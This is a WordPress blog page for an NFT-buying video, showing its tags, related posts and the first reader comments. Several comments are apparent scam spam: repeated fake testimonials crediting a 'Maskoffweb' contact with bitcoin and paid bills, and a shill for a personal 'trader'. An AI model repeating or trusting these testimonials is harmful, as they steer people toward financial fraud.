    dc:identifier="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/"
    dc:title="I&#39;m Buying These NFTs during the Dip!"
    trackback:ping="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/trackback/" />
</rdf:RDF>        </div>
    <div class="postinfo clearfix">    <span class="meta-comments">
        <a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comments">47 comments</a>    </span>
    <span class="meta-tags"> <a href="https://easyshortcuts.com/tag/100x-nfts/" rel="tag">100x nfts</a>, <a href="https://easyshortcuts.com/tag/10x-nfts/" rel="tag">10x nfts</a>, <a href="https://easyshortcuts.com/tag/best-nfts/" rel="tag">best nfts</a>, <a href="https://easyshortcuts.com/tag/blue-chip-nft/" rel="tag">blue chip nft</a>, <a href="https://easyshortcuts.com/tag/bored-ape/" rel="tag">bored ape</a>, <a href="https://easyshortcuts.com/tag/buying-nfts/" rel="tag">buying nfts</a>, <a href="https://easyshortcuts.com/tag/finding-nfts-early/" rel="tag">finding nfts early</a>, <a href="https://easyshortcuts.com/tag/flipping-nfts/" rel="tag">flipping nfts</a>, <a href="https://easyshortcuts.com/tag/how-to-buy-nfts/" rel="tag">how to buy nfts</a>, <a href="https://easyshortcuts.com/tag/how-to-create-nft/" rel="tag">how to create nft</a>, <a href="https://easyshortcuts.com/tag/how-to-make-money-with-nfts/" rel="tag">how to make money with nfts</a>, <a href="https://easyshortcuts.com/tag/invisible-friends/" rel="tag">invisible friends</a>, <a href="https://easyshortcuts.com/tag/most-hyped-nfts/" rel="tag">most hyped nfts</a>, <a href="https://easyshortcuts.com/tag/new-nft/" rel="tag">new nft</a>, <a href="https://easyshortcuts.com/tag/new-nft-drops/" rel="tag">new nft drops</a>, <a href="https://easyshortcuts.com/tag/new-nfts/" rel="tag">new nfts</a>, <a href="https://easyshortcuts.com/tag/nft/" rel="tag">nft</a>, <a href="https://easyshortcuts.com/tag/nft-drops/" rel="tag">nft drops</a>, <a href="https://easyshortcuts.com/tag/nft-flipping/" rel="tag">nft flipping</a>, <a href="https://easyshortcuts.com/tag/nft-investing/" rel="tag">nft investing</a>, <a href="https://easyshortcuts.com/tag/nft-millionaire/" rel="tag">nft millionaire</a>, <a href="https://easyshortcuts.com/tag/nft-money/" rel="tag">nft money</a>, <a href="https://easyshortcuts.com/tag/nft-profit/" rel="tag">nft profit</a>, <a href="https://easyshortcuts.com/tag/nft-strategy/" rel="tag">nft strategy</a>, <a href="https://easyshortcuts.com/tag/nft-verse/" rel="tag">nft verse</a>, <a href="https://easyshortcuts.com/tag/nft-whitelist/" rel="tag">NFT Whitelist</a>, <a href="https://easyshortcuts.com/tag/nfts/" rel="tag">NFTs</a>, <a href="https://easyshortcuts.com/tag/nfts-early/" rel="tag">nfts early</a>, <a href="https://easyshortcuts.com/tag/nfts-explained/" rel="tag">nfts explained</a>, <a href="https://easyshortcuts.com/tag/nfts-to-buy/" rel="tag">nfts to buy</a>, <a href="https://easyshortcuts.com/tag/opensea/" rel="tag">OpenSea</a>, <a href="https://easyshortcuts.com/tag/top-new-nft/" rel="tag">top new nft</a>, <a href="https://easyshortcuts.com/tag/upcoming-nft/" rel="tag">upcoming nft</a>, <a href="https://easyshortcuts.com/tag/what-is-an-nft/" rel="tag">what is an nft</a></span></div><div class="related-posts-grid"><div class="reltitlebg"><h3 class="reltitle">Related Posts</h3></div><div class="related-posts-columns related-posts-four-columns clearfix">            <div class="related-post-column clearfix">
                <article id="post-7829">
                                            <a href="https://easyshortcuts.com/more-reasons-why-nfts-are-silly-cringe/" rel="bookmark">
                        <img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1712184921_maxresdefault-220x220.jpg" class="attachment-featured_image size-featured_image wp-post-image" alt="" decoding="async" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1712184921_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2024/04/1712184921_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1712184921_maxresdefault-75x75.jpg 75w" sizes="(max-width: 220px) 100vw, 220px" />                        </a>
                                        <header class="entry-header">
                        <h4 class="entry-title"><a href="https://easyshortcuts.com/more-reasons-why-nfts-are-silly-cringe/" rel="bookmark">More Reasons Why NFTs Are Silly Cringe</a></h4>                    </header>
                                                        </article>
            </div>
                        <div class="related-post-column clearfix">
                <article id="post-7815">
                                            <a href="https://easyshortcuts.com/nfts-to-buy-now-top-new-nft-projects-february-3/" rel="bookmark">
                        <img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1712098444_maxresdefault-220x220.jpg" class="attachment-featured_image size-featured_image wp-post-image" alt="" decoding="async" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1712098444_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2024/04/1712098444_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1712098444_maxresdefault-75x75.jpg 75w" sizes="(max-width: 220px) 100vw, 220px" />                        </a>
                                        <header class="entry-header">
                        <h4 class="entry-title"><a href="https://easyshortcuts.com/nfts-to-buy-now-top-new-nft-projects-february-3/" rel="bookmark">NFTs to BUY NOW | Top NEW NFT Projects (February)</a></h4>                    </header>
                                                        </article>
            </div>
                        <div class="related-post-column clearfix">
                <article id="post-7791">
                                            <a href="https://easyshortcuts.com/so-verdienst-du-100e-pro-tag-mit-nfts-die-3-besten-nft-flipping-strategien-2022-fur-anfanger/" rel="bookmark">
                        <img width="120" height="90" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1712011982_hqdefault.jpg" class="attachment-featured_image size-featured_image wp-post-image" alt="" decoding="async" loading="lazy" />                        </a>
                                        <header class="entry-header">
                        <h4 class="entry-title"><a href="https://easyshortcuts.com/so-verdienst-du-100e-pro-tag-mit-nfts-die-3-besten-nft-flipping-strategien-2022-fur-anfanger/" rel="bookmark">So verdienst du 100€ pro Tag mit NFTs! &#8211; Die 3 besten NFT Flipping Strategien 2022 (für Anfänger)</a></h4>                    </header>
                                                        </article>
            </div>
                        <div class="related-post-column clearfix">
                <article id="post-7769">
                                            <a href="https://easyshortcuts.com/are-nfts-actually-worthless/" rel="bookmark">
                        <img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2024/03/1711925509_maxresdefault-220x220.jpg" class="attachment-featured_image size-featured_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/03/1711925509_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2024/03/1711925509_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/03/1711925509_maxresdefault-75x75.jpg 75w" sizes="auto, (max-width: 220px) 100vw, 220px" />                        </a>
                                        <header class="entry-header">
                        <h4 class="entry-title"><a href="https://easyshortcuts.com/are-nfts-actually-worthless/" rel="bookmark">Are NFTs Actually Worthless?</a></h4>                    </header>
                                                        </article>
            </div>
            </div></div></article>			<div id="comments">
					<h3 class="comments-title"><span>47 comments</span></h3>
						<ul class="commentlist">
						<li class="comment even thread-even depth-1" id="comment-28238">
			<div id="div-comment-28238" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLT7VfdqH64zOyw9buQOaCUxZgO9szc1kM7SW8dHGm9Q2dUBgPitvLXTFwSi4SNm=s48-c-k-c0x00ffffff-no-rj|UCwcQiY8I4VLmeTg-OE8Ji3g" class="url" rel="ugc external nofollow">Monika Grigaliunaite</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28238">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>you should c all your self a professor as you look like professor from haist episodes</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28238#respond" data-commentid="28238" data-postid="4458" data-belowelement="comment-28238" data-respondelement="respond" data-replyto="Reply to Monika Grigaliunaite" aria-label="Reply to Monika Grigaliunaite">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-28239">
			<div id="div-comment-28239" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/Yr4LTfMlm4OKL69CGkFOfaQgSd52UvfWg4ujXpVAUTX6dEhvoDdHIf7oXr7hIafEqxIDAsjXew=s48-c-k-c0x00ffffff-no-rj|UC8zqmpRPBP-csmTee46bM-A" class="url" rel="ugc external nofollow">Romaphile</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28239">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>I&#39;m screenshotting these NFTs during the dip</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28239#respond" data-commentid="28239" data-postid="4458" data-belowelement="comment-28239" data-respondelement="respond" data-replyto="Reply to Romaphile" aria-label="Reply to Romaphile">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-28240">
			<div id="div-comment-28240" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLQlX06Uo5csGU9GL2L4bxYPuHZhOhGmtEzUQDevBQ=s48-c-k-c0x00ffffff-no-rj|UCIHgJSbxH-TSRwUAr1YNsMA" class="url" rel="ugc external nofollow">Rajan</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28240">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>BlockCities &#8211; FIRST NFT real estate</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28240#respond" data-commentid="28240" data-postid="4458" data-belowelement="comment-28240" data-respondelement="respond" data-replyto="Reply to Rajan" aria-label="Reply to Rajan">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-28241">
			<div id="div-comment-28241" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/OteBZ89elT5Mr8yZZ7MPe8CNoQZmiVqiaeT2qSfY0FZuxdDCJjlQCUdpXop8SmxFb3y7VvKjqUk=s48-c-k-c0x00ffffff-no-rj|UCYFFGMgGkG2bQOF9qEm3pjw" class="url" rel="ugc external nofollow">koders seven</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28241">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>📸📸📸📸📸📸📸📸📸📸📸📸📸📸📸📸📸</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28241#respond" data-commentid="28241" data-postid="4458" data-belowelement="comment-28241" data-respondelement="respond" data-replyto="Reply to koders seven" aria-label="Reply to koders seven">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-28242">
			<div id="div-comment-28242" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLS71amH9u2ZczGzl52k7QA9XN5R81KvNfC-AEkzwA=s48-c-k-c0x00ffffff-no-rj|UCSocBO1Lnkwtl2hJ_zsQf4g" class="url" rel="ugc external nofollow">Ha Hoang</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28242">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>No Invisible Friends? Lol</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28242#respond" data-commentid="28242" data-postid="4458" data-belowelement="comment-28242" data-respondelement="respond" data-replyto="Reply to Ha Hoang" aria-label="Reply to Ha Hoang">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-28243">
			<div id="div-comment-28243" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLTqBVlrHkiFA0A9Q6P3fNPnG5ktzB-TNVdTzd0HvSrcdNOljqa4ESkVawfuFHi2=s48-c-k-c0x00ffffff-no-rj|UCwkWsf7IRoNuhhEViKyfS8g" class="url" rel="ugc external nofollow">Daniel Jason</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28243">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>That&#39;s just perfect ☺️☺️☺️, investing in MGOD with metagods NFT game in the Metaverse</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28243#respond" data-commentid="28243" data-postid="4458" data-belowelement="comment-28243" data-respondelement="respond" data-replyto="Reply to Daniel Jason" aria-label="Reply to Daniel Jason">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-28244">
			<div id="div-comment-28244" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLRTAzQynPkuA7GM7K8y7_uOKTMFvwL01HZg2lhrPHJrq0ExPf6iMzOSOeFVCPoF=s48-c-k-c0x00ffffff-no-rj|UCUVzU9_NRDH97z1jK1iLv5w" class="url" rel="ugc external nofollow">Contact 👉Maskoffweb,com 👈</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28244">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>I&#39;m blessed by 👆👆☑️ he got me 3BTC thanks dude.</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28244#respond" data-commentid="28244" data-postid="4458" data-belowelement="comment-28244" data-respondelement="respond" data-replyto="Reply to Contact 👉Maskoffweb,com 👈" aria-label="Reply to Contact 👉Maskoffweb,com 👈">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-28245">
			<div id="div-comment-28245" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLRTAzQynPkuA7GM7K8y7_uOKTMFvwL01HZg2lhrPHJrq0ExPf6iMzOSOeFVCPoF=s48-c-k-c0x00ffffff-no-rj|UCUVzU9_NRDH97z1jK1iLv5w" class="url" rel="ugc external nofollow">Contact 👉Maskoffweb,com 👈</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28245">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>I&#39;m blessed by 👆👆☑️ he got me 3BTC thanks dude.</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28245#respond" data-commentid="28245" data-postid="4458" data-belowelement="comment-28245" data-respondelement="respond" data-replyto="Reply to Contact 👉Maskoffweb,com 👈" aria-label="Reply to Contact 👉Maskoffweb,com 👈">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-28246">
			<div id="div-comment-28246" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLR7hrWJghpxSnsEGwUBcpUjyiDaiGv3G5Rl0gHaQw=s48-c-k-c0x00ffffff-no-rj|UCIJWkjlJEw1gXcRD633zEAg" class="url" rel="ugc external nofollow">Victoria Tremblay</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28246">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>Venturing into the trading world without the help of a professional trader and expecting profits is like turning water into wine, you would need a miracle, that&#39;s why i trade with Deborah Mariano, her skills set is exceptional.</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28246#respond" data-commentid="28246" data-postid="4458" data-belowelement="comment-28246" data-respondelement="respond" data-replyto="Reply to Victoria Tremblay" aria-label="Reply to Victoria Tremblay">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-28247">
			<div id="div-comment-28247" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLQUovcorYXvOPmuSZXe3mqr_ELBi88wPRpmJmid=s48-c-k-c0x00ffffff-no-rj|UCqgB3K9TU9PempgtC6f99-w" class="url" rel="ugc external nofollow">DIARY OF GOAT</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28247">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>Hape, the things theyve got cooking up, this dip is the lowest you&#39;ll ever see them imo. Too bad I still cant afford any because im a broke</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28247#respond" data-commentid="28247" data-postid="4458" data-belowelement="comment-28247" data-respondelement="respond" data-replyto="Reply to DIARY OF GOAT" aria-label="Reply to DIARY OF GOAT">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-28248">
			<div id="div-comment-28248" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLTGNSw1phVUdNh4yvgnbR4XEaRtK99GvYe3Tz8aLlPpP882gHaQHlRqyZFqZz3z=s48-c-k-c0x00ffffff-no-rj|UCr1W_RSvzB_7N9S1xmDP1Ew" class="url" rel="ugc external nofollow">Retro Adventures</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28248">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>OUR NFT COLLECTION HAS DROPPED! </p>
<p>🎲🎲888 Unique Retro Roleplay NFT&#39;s🎲🎲<br /><a href="http://solarare.com/RetroAdventuresLOOT">http://solarare.com/RetroAdventuresLOOT</a><br /><a href="https://twitter.com/RAdventuresNFTs">https://twitter.com/RAdventuresNFTs</a></p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28248#respond" data-commentid="28248" data-postid="4458" data-belowelement="comment-28248" data-respondelement="respond" data-replyto="Reply to Retro Adventures" aria-label="Reply to Retro Adventures">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-28249">
			<div id="div-comment-28249" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/fyNmfe43ufjOif0anlRJRmDcLwP-FgtM3pj2DP4axqOhTpdZ6Y9gOLudtw8qwOt4OUkXuTIzLw=s48-c-k-c0x00ffffff-no-rj|UC4QTJA07RENf0qRWuix70sg" class="url" rel="ugc external nofollow">Contact 👉 Maskoffweb,com 👈</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28249">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>👆👆Me and my son really appreciate you for the eye operation bills paid I’m really excited about all what you have done I’m so grateful sir….</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28249#respond" data-commentid="28249" data-postid="4458" data-belowelement="comment-28249" data-respondelement="respond" data-replyto="Reply to Contact 👉 Maskoffweb,com 👈" aria-label="Reply to Contact 👉 Maskoffweb,com 👈">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-28250">
			<div id="div-comment-28250" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/fyNmfe43ufjOif0anlRJRmDcLwP-FgtM3pj2DP4axqOhTpdZ6Y9gOLudtw8qwOt4OUkXuTIzLw=s48-c-k-c0x00ffffff-no-rj|UC4QTJA07RENf0qRWuix70sg" class="url" rel="ugc external nofollow">Contact 👉 Maskoffweb,com 👈</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28250">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>👆👆Me and my son really appreciate you for the eye operation bills paid I’m really excited about all what you have done I’m so grateful sir….</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28250#respond" data-commentid="28250" data-postid="4458" data-belowelement="comment-28250" data-respondelement="respond" data-replyto="Reply to Contact 👉 Maskoffweb,com 👈" aria-label="Reply to Contact 👉 Maskoffweb,com 👈">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-28251">
			<div id="div-comment-28251" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/sBAMlBKTh74bPTZUa6aUS6GihY099_qv12cgrmeCUgOpQobSMPVkPIyqdyD5tCBDGhs3AwTiYsI=s48-c-k-c0x00ffffff-no-rj|UCF4GIKW7F6BDMTvtRoQcnxw" class="url" rel="ugc external nofollow">AumAven Consulting</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28251">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>Join the famous nft club:</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28251#respond" data-commentid="28251" data-postid="4458" data-belowelement="comment-28251" data-respondelement="respond" data-replyto="Reply to AumAven Consulting" aria-label="Reply to AumAven Consulting">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-28252">
			<div id="div-comment-28252" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLTwYElYLWATtrCy5Ya6xhypAkXXvWbV-elxig=s48-c-k-c0x00ffffff-no-rj|UCzF4WuBllt5VhIXGA1E-_xw" class="url" rel="ugc external nofollow">Tinsae Tsegaye</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28252">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>Buy BIRDS ARE NOT REAL NFT!!!!</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28252#respond" data-commentid="28252" data-postid="4458" data-belowelement="comment-28252" data-respondelement="respond" data-replyto="Reply to Tinsae Tsegaye" aria-label="Reply to Tinsae Tsegaye">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-28253">
			<div id="div-comment-28253" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLTwYElYLWATtrCy5Ya6xhypAkXXvWbV-elxig=s48-c-k-c0x00ffffff-no-rj|UCzF4WuBllt5VhIXGA1E-_xw" class="url" rel="ugc external nofollow">Tinsae Tsegaye</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28253">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>Guys BIRDS ARE NOT REAL!!!!!</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28253#respond" data-commentid="28253" data-postid="4458" data-belowelement="comment-28253" data-respondelement="respond" data-replyto="Reply to Tinsae Tsegaye" aria-label="Reply to Tinsae Tsegaye">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-28254">
			<div id="div-comment-28254" class="comment-body">
				<div class="comment-author vcard">
